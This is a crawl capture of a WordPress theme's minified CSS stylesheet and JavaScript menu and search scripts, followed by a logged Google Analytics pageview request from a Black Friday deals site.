a{display:block;border-radius:8px}.cover-image{display:block;opacity:0;border-radius:5px}.unset-absolute{position:initial}.post-title{font-size:28px;line-height:1.23em;margin-top:0;margin-bottom:10px;letter-spacing:-.5px;-ms-word-wrap:break-word;word-wrap:break-word;position:relative}.articles .post-title,.related-articles .post-title{padding-bottom:20px}.related-articles .post-title a{margin-bottom:0}.articles .post-title:after,.related-articles .post-title:after{position:absolute;bottom:0;content:' ';width:70px;height:2px}.grid-4 .post-title{font-size:18px;line-height:1.43em}.post-title a{display:block}.post-details{padding:18px 0;margin-bottom:20px}.related-articles .post-details{padding:18px 0;margin-bottom:0;padding-bottom:0}article p{font-size:15px;line-height:1.75;margin-top:15px;margin-bottom:10px}article .separator,.articles .separator{height:1px;margin-bottom:10px}.main-separator{height:3px;width:calc(100% - 30px);margin-bottom:58px;margin-left:auto;margin-right:auto}.main-separator.mobile,.main-separator.tablet{display:none}.separator.single{height:1px;margin:20px 0 35px 0}.separator.single.big{margin-top:0}article .vertical-separator,.article-single .vertical-separator{width:1px;height:20px;margin:0 15px}.article-single img{border-radius:5px}.sl-image img{border-radius:5px}.post-category{position:absolute;bottom:15px;left:15px;z-index:2;font-weight:700;font-size:14px;text-transform:uppercase;transition:all .33s ease;transform:translate(0,0);display:flex}.post-category a:nth-of-type(2){margin-left:4px}.rtl .post-category a:nth-of-type(2){margin-left:0;margin-right:4px}.rtl .post-category{right:15px;left:auto}.post-category a{height:auto;display:flex;align-items:center;border-radius:5px;padding:7px;justify-content:center;font-size:12px;text-transform:capitalize;font-weight:400;letter-spacing:1px}.post-category span{z-index:2}.post-category.single{position:static;margin-bottom:12px;display:flex;align-items:center;flex-wrap:wrap}.post-category.single a,.post-category.single span{text-align:center;margin:0 5px 5px 0;padding:7px 15px;display:flex;align-items:center;border-radius:5px}.post-category.single span.downloads{padding:5px 15px}.post-category.single svg{width:22px;margin-right:5px}.rtl .post-category.single svg{margin-right:0;margin-left:5px}.post-category.single a::before{content:none}.post-category{overflow:hidden}.category-link::before{content:' ';position:absolute;border-radius:4px;width:100%;height:100%;transform:scale(0);transition:all 0.3s ease;right:0;top:0}article:hover .category-link::before{transform:scale(1)}.author-date{font-size:12px;padding-bottom:15px;display:flex;flex-wrap:wrap;align-items:center;text-transform:uppercase}.article-single .author-date{margin-top:-12px}.author-date svg{width:24px;height:24px;margin-right:5px}.rtl .author-date svg{margin-right:0;margin-left:5px}.author-date a{font-size:12px;display:flex;align-items:center}ul.tags{padding-left:0;clear:both}.rtl ul.tags{padding-right:0}ul.tags li{display:inline-block;margin:0 8px 8px 0}ul.tags a{padding:2px 8px 4px 8px;border-width:1px;border-style:solid;border-radius:5px}#comments{clear:both}#comments>ul{padding-left:0}.rtl #comments>ul{padding-right:0}.comment-container{display:flex;padding-bottom:25px;margin-bottom:25px;border-width:0 0 1px 0;border-style:solid}.comment-container img{max-width:80px;margin-right:15px;border-radius:5px}.rtl .comment-container img{margin-right:0;margin-left:15px}.comment-container h3{padding-top:0;margin-top:0;margin-bottom:5px}.comment-date{font-size:12px}.the-comment p{margin:5px 0;font-size:13px}.comment-reply{font-size:12px}.comment-holder{overflow:auto}.comment-author-img,.comment-holder{flex-direction:column}.comment-form input{margin-bottom:15px}.comment-form textarea{height:175px}.comment-respond h2,.comments-area h2{padding-bottom:10px}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{margin:0}ul .pingback{list-style-type:none}ul .pingback p>a{display:block}ul .pingback .edit-link{font-size:12px}.nocomments{font-size:20px}input[name="post_password"]{margin-bottom:20px}.author-box{width:100%;margin:0 auto;text-align:center;padding:75px 30px 45px 30px;border-radius:5px;border-width:1px;border-style:solid;position:relative;margin-top:70px}.archive .author-box{margin-top:0;margin-bottom:70px}.author-box h3{font-weight:400;font-size:12px;letter-spacing:5px;text-transform:uppercase}.author-box h2{padding:0 0 10px 0;margin-top:10px;padding-bottom:0;margin-bottom:15px;font-size:36px}.author-box p{max-width:720px;margin:auto;margin-top:0;margin-bottom:30px}.author-box .author{position:absolute;left:50%;transform:translateX(-50%);top:-40px;width:80px;height:80px;border-radius:5px}.author-box .author img{border-radius:5px}.author-box .social-and-search{display:table;margin:auto}.related-articles h2.title{margin:40px 0;font-size:36px}.number-of-shares{font-size:32px;line-height:.7em;margin-left:3px;text-align:center;margin-right:20px;font-weight:700;padding-top:8px}.rtl .number-of-shares{margin-right:3px;margin-left:20px}.number-of-shares span{font-size:12px;display:block;font-weight:400}.other-posts h2{margin-top:0}.other-posts h3{margin:10px 0 10px 0;font-size:20px;line-height:1.43em}.widget{font-size:14px;margin-top:50px;position:relative}.widget:last-of-type{border:none;padding-bottom:0}.widget{border-width:0 0 1px 0;border-style:solid;padding-bottom:40px}.widget h2{font-size:18px;letter-spacing:5px;text-transform:uppercase;font-weight:400;margin-bottom:50px;margin-top:0;display:inline-block}.widget .line{width:50px;height:1px;border-radius:20px;display:inline-block;margin-left:10px;position:relative;top:-4px}.rtl .widget .line{margin-left:0;margin-right:10px}.widget p{font-size:13px;line-height:1.69em}.widget a{line-height:2em;font-weight:700}.widget ul:not(.sub-menu-widget):not(.children){margin-left:0;padding-left:0;padding-right:0;margin-top:0}.widget th,.widget td{padding:5px;text-align:center}.widget th a,.widget td a{line-height:normal;font-weight:700}.widget table caption{padding-bottom:10px;text-align:left}.widget .comment-author-link,.widget .rsswidget{font-weight:700}.widget.widget_rss li{padding-bottom:15px}.widget .tagcloud a{display:inline-block;line-height:1em;padding:5px 10px;border-radius:5px;border-width:1px;border-style:solid;margin:0 4px 8px 0;text-transform:capitalize;font-size:14px}.widget_search,.widget_calendar,.widget_media_image,.widget_search{padding-bottom:60px}.widget_media_gallery,.widget_tag_cloud{padding-bottom:50px}.widget h3.post-title{font-size:16px;letter-spacing:.3px;margin-bottom:5px}.widget .post-title a{line-height:1.5em}.sidebar-posts{margin-top:10px;margin-bottom:-20px}.post-widget{margin-bottom:20px;position:relative;padding-bottom:20px}.post-widget:after{position:absolute;bottom:0;content:' ';width:200px;height:1px}article:last-child .post-widget:after{content:none}.post-widget span{display:flex;font-size:12px}.post-widget span svg{margin-right:5px}.post-widget .cover-image,.post-widget .post-thumb a{border-radius:5px}.post-widget .thumb{padding-right:0;max-width:120px}.rtl .post-widget .thumb{padding-right:15px;padding-left:0}.post-widget .slick-arrow.slick-prev{right:7px}.post-widget .slick-arrow.slick-next{left:7px}.category-count span{line-height:1em;margin-left:10px;font-size:10px;padding:1px 5px;border-radius:4px}.widget_search input[type="submit"]{border-radius:0 5px 5px 0}#sidebar .widget:last-of-type{margin-bottom:50px}article{position:relative}.date-published{position:absolute;top:-12px;right:-10px;background:#fff;padding:7px 12px;border-radius:5px;text-align:center;box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.1)}.date-published span.small{font-size:12px;text-transform:uppercase;display:block;margin-top:-5px}.date-published span.big{font-size:32px;font-weight:700;line-height:1em}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{position:absolute;top:50%;z-index:2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);transition:opacity .3s ease,color .3s ease}.slick-arrow svg{width:28px;height:28px}article .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:.7}article:hover .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:1}.slick-arrow.slick-next{left:15px}.slick-arrow.slick-prev{right:15px}#search-no-result h2{margin-top:0;margin-bottom:10px;font-size:36px}#search-no-result h3{margin-top:0;margin-bottom:60px}#page-404 h1{margin-top:0;margin-bottom:10px}#page-404 h3{margin-top:0;margin-bottom:60px}.pagination{width:calc(100% - 30px);margin:0 auto;clear:both}.page .pagination{width:100%}.pagination .nav-links{padding:35px 15px;text-align:center;border-radius:5px}.pagination{border-radius:5px}.pagination a,.pagination span,.single .pagination span{width:50px;height:50px;display:inline-block;border-radius:50px;padding-top:10px;transition:background 0.3s ease,color 0.3s ease;margin:0 3px}.page .pagination span,.page .pagination a{display:inline-block;margin:0 10px;vertical-align:middle}.single .pagination{width:100%}.single .pagination ul{padding:15px}.single .pagination li{text-align:center}.pagination li:before{content:none!important}.social-share-holder{margin:0;position:absolute;left:-114px;padding-left:0;max-width:40px;height:96%}.after-post{margin-bottom:40px;display:flex;align-items:center;width:100%}.after-post .social-share-holder{position:static;max-width:100%}.after-post .social-share-holder a{border-radius:3px}.after-post .social-share-holder ul{margin:0 -3px}.after-post .social-share-holder li{margin:3px}.after-post ul.social-share a::before{border-radius:2px;transform:scale(0)}.after-post ul.social-share a:hover::before{transform:scale(1)}ul.social-share{position:sticky;top:30px;padding:0}ul.social-share li{float:left;margin:0;padding:0;line-height:0;overflow:hidden;margin-bottom:5px}ul.social-share a{padding:10px 12px;display:block;min-width:20px;text-align:center;line-height:1.2em;border-radius:3px 0 0 3px;transition:all .5s ease;position:relative;z-index:2}ul.social-share svg{display:block;fill:#fff;width:20px;height:20px;z-index:1;position:relative;transition:all .5s ease}ul.social-share a.mail svg{fill:#0e1638}ul.social-share a.mail:hover svg{fill:#fff}ul.social-share a::before{position:absolute;content:' ';width:100%;height:100%;left:0;top:0;border-radius:3px 0 0 3px;opacity:0;transition:all .3s ease;transform:translateX(100%);z-index:0}ul.social-share a:hover::before{opacity:1;transform:translateX(0);background:#fff}ul.social-share a.mail:hover::before{background:#0e1638}ul.social-share a:hover svg{fill:#0e1638}ul.social-share a.facebook{background:#3a5799}ul.social-share a.twitter{background:#21bff3}ul.social-share a.pinterest{background:#cc2127}ul.social-share a.linkedin{background:#0274b3}ul.social-share a.mail{background:#fff600}.mobile-trigger{padding:15px 15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;border:0;margin:0;line-height:0;overflow:visible;display:none}.mobile-trigger:hover{background:none}.mobile-trigger:hover{opacity:.7}.mobile-trigger.is-active:hover{opacity:.7}.mobile-trigger-box{width:40px;height:24px;display:inline-block;position:relative}.mobile-trigger-inner{display:block;top:50%;margin-top:-2px}.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after{width:40px;height:4px;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.mobile-trigger-inner::before,.mobile-trigger-inner::after{content:'';display:block}.mobile-trigger-inner::before{top:-10px}.mobile-trigger-inner::after{bottom:-10px}.mobile-trigger--slider .mobile-trigger-inner{top:2px}.mobile-trigger--slider .mobile-trigger-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}.mobile-trigger--slider .mobile-trigger-inner::after{top:20px}.mobile-trigger--slider.is-active .mobile-trigger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.mobile-trigger--slider.is-active .mobile-trigger-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.mobile-trigger--slider.is-active .mobile-trigger-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media all and (-ms-high-contrast:none){.views-and-downloads span{height:36px}.download-button button{height:52px}.post-widget .thumb{max-width:115px}.menu .menu-item .menu-link svg{height:24px}.post-category.single span{height:37px}}.wpcf7 input:not([type="submit"]){margin-bottom:30px}.wpcf7 textarea{margin-bottom:30px;max-height:200px}span.wpcf7-not-valid-tip{position:relative;top:-15px}body div.wpcf7-response-output{margin:2em 0}@media (min-width:1024px) and (max-width:1300px){header#theme-header{flex-wrap:wrap}nav.primary{order:3;flex-basis:100%}}@media (min-width:1024px) and (max-width:1366px){.grid-4 .post-category{min-width:unset}}@media (min-width:1024px){.home.has-sidebar .site-grid-inner{padding-top:0}.padding-right-0{padding-right:0}.padding-left-0{padding-left:0}.padding-right-15{padding-right:15px}.padding-right-30{padding-right:30px}#sidebar{border-color:rgba(14,22,56,.2)}.articles.grid-2,.articles.grid-1,.single.has-sidebar .article-single{padding-top:60px}.rtl.single.has-sidebar .article-single{padding-left:30px;padding-right:15px}.grid-1 .post-title{font-size:24px;line-height:1.33em}.rtl.has-sidebar .articles{padding-right:0;padding-left:15px}#sidebar{padding-left:30px;border-width:0 0 0 1px;border-style:solid;padding-top:60px}.rtl #sidebar{padding-left:15px;border-width:0 1px 0 0;padding-right:30px}#sidebar .widget:first-of-type{margin-top:0}.archive.category.has-sidebar .breadcrumb-navigation,.archive.date.has-sidebar .breadcrumb-navigation,.archive.author.has-sidebar .breadcrumb-navigation,.archive.tag.has-sidebar .breadcrumb-navigation{margin-bottom:0}.archive.author.has-sidebar .author-box{margin-bottom:0}.subscribe input[type="email"]{max-width:400px}.single.has-sidebar .site-grid-inner{padding-top:0}}@media (max-width:1023px){#primary{margin-left:0;margin-right:0;padding:15px 0}.menu.responsive-menu{display:none;max-height:400px;overflow:scroll}#primary.open .menu.responsive-menu{display:block}.menu.responsive-menu li,.mobile-menu-icon{display:block}.menu.responsive-menu li:hover,.menu.responsive-menu li.focus{position:static}.menu.responsive-menu li.current-menu-item>a,.menu.responsive-menu .sub-menu li.current-menu-item>a:hover,.menu.responsive-menu .sub-menu li.current-menu-item>a:focus,.menu.responsive-menu li.current_page_item>a,.menu.responsive-menu .children li.current_page_item>a:hover,.menu.responsive-menu .children li.current_page_item>a:focus,.menu.responsive-menu li a,.menu.responsive-menu li a:hover,.menu.responsive-menu li a:focus{display:block;padding:0 20px;border:none}.menu .sub-menu li:first-child a{border-top:none}.menu .children li:first-child a{border-top:none}.menu.responsive-menu .menu-item-has-children,.menu.responsive-menu .page_item_has_children{cursor:pointer}.menu.responsive-menu .menu-item-has-children>a,.menu.responsive-menu .page_item_has_children>a{margin-right:50px}.menu.responsive-menu>.menu-item-has-children:before,.menu.responsive-menu>.page_item_has_children:before{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;float:right;margin-right:15px;margin-top:14px}.menu.responsive-menu>li>.sub-menu,.menu.responsive-menu>li>.children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99}.menu.responsive-menu>li.focus>.sub-menu,.menu.responsive-menu>li.focus>.children{position:relative;left:auto;opacity:1}.menu.responsive-menu>li>.sub-menu.submenu-toggle,.menu.responsive-menu>li>.children.submenu-toggle{position:relative;left:auto;opacity:1}.menu.responsive-menu .sub-menu,.menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0}.menu.responsive-menu .sub-menu .sub-menu,.menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}.menu.responsive-menu .sub-menu li a,.menu.responsive-menu .sub-menu li a:hover,.menu.responsive-menu .sub-menu li a:focus,.menu.responsive-menu .children li a,.menu.responsive-menu .children li a:hover,.menu.responsive-menu .children li a:focus{position:relative;width:100%}.mobile-trigger{display:block}.responsive-menu{position:absolute;top:75px;max-width:200px;background:#fff}.search-trigger.mobile{padding-left:10px}#sidebar{display:none}.main-separator,.main-separator.mobile{display:none}.main-separator.tablet{display:block}header#theme-header{flex-wrap:wrap}.breadcrumb-navigation{margin-bottom:60px}header#theme-header{padding:0 70px}}@media (min-width:768px) and (max-width:1023px){.padding-right-tablet-0{padding-right:0}.padding-left-tablet-0{padding-left:0}#sidebar .widget{width:50%;float:left;box-sizing:border-box}#sidebar .widget:nth-of-type(2n){padding-left:30px}#sidebar .widget:nth-of-type(2n+1){clear:both}}@media (max-width:767px){h1{font-size:1.6em}h2{font-size:1.4em}h3{font-size:1.3em}h4{font-size:1.2em}h5{font-size:1.1em}.site-grid-inner{padding:60px 20px 60px 20px}.site-grid{padding:0;margin-top:60px}header#theme-header::after{width:calc(100% - 40px);left:20px}header#theme-header{padding:3px 20px}.padding-right-mobile-0{padding-right:0}.padding-left-mobile-0{padding-left:0}.post-category{min-width:unset}.post-widget .post-thumb{margin-bottom:15px}footer#footer{padding:30px 20px 30px 20px}.social-share-holder{display:none}.after-post .social-share-holder{display:flex}.search-mobile{display:flex;justify-content:flex-end}.search-trigger.mobile svg{width:36px;height:36px}.author-social-search{order:3;width:100%;display:none}header#theme-header #searchform{top:65px}header#theme-header #searchform.active{width:calc(100% - 40px)}nav.nav{margin-right:20px}.rtl nav.nav{margin-left:20px;margin-right:0}.author-box h2,.related-articles h2.title{font-size:24px}}@media (max-width:479px){.main-separator,.main-separator.tablet{display:none}.main-separator.mobile{display:block}#searchform input[type="submit"]{max-width:100px}.responsive-menu{left:50px}}@media (max-width:360px){.logo{max-width:100px}}.logged-in header#theme-header{top:32px}@media screen and (max-width:600px){body div[id^=wpadminbar]{top:-106px!important}.logged-in header#theme-header{top:0}}@media (min-width:601px) and (max-width:768px){.logged-in header#theme-header{top:46px}}.copyright-user{text-align:center;margin:auto;font-size:15px;padding:0 10px 10px}.copyright-fasto{margin-left:auto;margin-right:auto;font-size:12px;text-align:center;margin-bottom:30px;margin-top:-7px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lajmpress.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1748848855
body_size: 1109
content:
jQuery(window).scroll(function(){"use strict";if(jQuery(this).scrollTop()>50){jQuery('header#theme-header').addClass('header-sticky')}else{jQuery('header#theme-header').removeClass('header-sticky')}});(function($){"use strict";var windowWidth=$(window).width();var loaded=!1;function mobile_menu_offset(windowWidth){if(windowWidth<1024){var mobile_menu_offset=$("#theme-header").outerHeight(!0)-10;$("nav.nav").css("top",mobile_menu_offset+"px")}}
if(windowWidth<1024){$("header#theme-header nav a").on('click',function(event){var submenu=$(" > .sub-menu",$(this).parent());if(submenu.length){event.preventDefault();var this_opened_menu=$(this).closest(".menu > li");$("header#theme-header .menu > li").not(this_opened_menu).each(function(){$(".sub-menu",this).removeClass("open-menu")});submenu.toggleClass("open-menu");$(" > svg",$(this)).toggleClass("rotate")}})}
$(".mobile-trigger").on("click",function(event){event.preventDefault();$(this).toggleClass("is-active");$("header#theme-header nav").toggleClass("open");$(".searchform.active").removeClass("active");if($(this).hasClass("is-active")){$(".overlay").addClass("visible")}else{$(".overlay").removeClass("visible")}});$(".search-trigger").on("click",function(){event.preventDefault();$("#searchform").addClass("active");$(".overlay").addClass("visible");$("header#theme-header .nav.open").removeClass("open");$(".mobile-trigger.is-active").removeClass("is-active")});function resize_tweaks(windowWidth){if(windowWidth<1024){$("header#theme-header nav").removeClass("open");$("header#theme-header nav ul").removeClass("open-menu");$("header#theme-header .menu svg").removeClass("rotate");$(".mobile-trigger").removeClass("is-active")}}
function close_overlay(windowWidth){$(document).on("click",function(e){if($(e.target).closest("#searchform").length===0&&$(e.target).closest(".search-trigger").length===0&&$(e.target).closest(".mobile-trigger").length===0&&$(e.target).closest("header#theme-header nav").length===0){$(".overlay").removeClass("visible");$("#searchform").removeClass("active");if(windowWidth<1024){$("header#theme-header nav").removeClass("open");$("header#theme-header nav ul").removeClass("open-menu");$(".mobile-trigger").removeClass("is-active")}}})}
mobile_menu_offset(windowWidth);close_overlay(windowWidth);$(window).on('resize',function(){var windowWidth=$(window).width();resize_tweaks(windowWidth);close_overlay(windowWidth);mobile_menu_offset(windowWidth)})})(jQuery);(function($){$(".search-trigger").focusin(function(){$("#searchform").addClass("active");$(".overlay").addClass("visible")});$('#search-form-holder input[type="submit"]').focusout(function(){$("#searchform").removeClass("active");$(".overlay").removeClass("visible")});$(document).on('keydown',function(event){if(event.key=='Escape'){$('.overlay').removeClass('visible');$('nav#primary').removeClass('open');$('.mobile-trigger').removeClass('is-active');$('#searchform').removeClass('active')}})})(jQuery);(function(){var fasto_nav,fasto_button,fasto_menu,fasto_menu_links,fasto_counter,fasto_menu_len;fasto_nav=document.getElementById('primary');if(!fasto_nav){return}
fasto_button=fasto_nav.getElementsByTagName('button')[0];if('undefined'===typeof fasto_button){return}
fasto_menu=fasto_nav.getElementsByTagName('ul')[0];if('undefined'===typeof fasto_menu){fasto_button.style.display='none';return}
fasto_menu.setAttribute('aria-expanded','false');if(-1===fasto_menu.className.indexOf('nav-menu')){fasto_menu.className+=' nav-menu'}
fasto_button.onclick=function(){if(-1!==fasto_nav.className.indexOf('toggled')){fasto_nav.className=fasto_nav.className.replace(' toggled','');fasto_button.setAttribute('aria-expanded','false');fasto_menu.setAttribute('aria-expanded','false')}else{fasto_nav.className+=' toggled';fasto_button.setAttribute('aria-expanded','true');fasto_menu.setAttribute('aria-expanded','true')}};fasto_menu_links=fasto_menu.getElementsByTagName('a');for(fasto_counter=0,fasto_menu_len=fasto_menu_links.length;fasto_counter<fasto_menu_len;fasto_counter++){fasto_menu_links[fasto_counter].addEventListener('focus',fasto_toggleFocus,!0);fasto_menu_links[fasto_counter].addEventListener('blur',fasto_toggleFocus,!0)}
function fasto_toggleFocus(){var self=this;while(-1===self.className.indexOf('nav-menu')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('focus')){self.className=self.className.replace(' focus','')}else{self.className+=' focus'}}
self=self.parentElement}}(function(fasto_nav){var touchStartFn,fasto_counter,parentLink=fasto_nav.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');if('ontouchstart' in window){touchStartFn=function(e){var menuItem=this.parentNode,fasto_counter;if(!menuItem.classList.contains('focus')){e.preventDefault();for(fasto_counter=0;fasto_counter<menuItem.parentNode.children.length;++fasto_counter){if(menuItem===menuItem.parentNode.children[fasto_counter]){continue}
menuItem.parentNode.children[fasto_counter].classList.remove('focus')}
menuItem.classList.add('focus')}else{menuItem.classList.remove('focus')}};for(fasto_counter=0;fasto_counter<parentLink.length;++fasto_counter){parentLink[fasto_counter].addEventListener('touchstart',touchStartFn,!1)}}}(fasto_nav))})();jQuery(document).ready(function($){$(".primary .menu").addClass("responsive-menu");$(window).resize(function(){if(window.innerWidth>1024){$(".primary .menu, nav .sub-menu, nav .children").removeAttr("style");$(".responsive-menu > li").removeClass("menu-open")}});$(".responsive-menu > li").click(function(event){if(event.target!==this)
return;$(this).find(".sub-menu:first").toggleClass('submenu-toggle').parent().toggleClass("menu-open");$(this).find(".children:first").toggleClass('submenu-toggle').parent().toggleClass("menu-open")});$("div.responsive-menu > ul > li").click(function(event){if(event.target!==this)
return;$(this).find("ul:first").toggleClass('submenu-toggle').parent().toggleClass("menu-open")})})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1020011665&t=pageview&_s=1&dl=https%3A%2F%2Flajmpress.com%2Fauthor%2Flajmpress_jk5vrc%2Fpage%2F3%2F&ul=en-us%40posix&dt=Lajmpress%2C%20Author%20at%20LAJM%20PRESS%20%7C%20BEST%20BLACK%20FRIDAY%20DEALS%20-%20Page%203%20of%203&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1047852088&gjid=473922877&cid=348886786.1769390213&tid=UA-244502414-1&_gid=510842360.1769390214&_r=1&_slc=1&gtm=45He61m0n81P7QGF75v894740273za200zd894740273&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015665~103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495938~115938466~115938469~116682875~116992598~117041588~117042505~117223564&z=1532837647
body_size: -450
content:
2,cG-Q8S8WSC6B6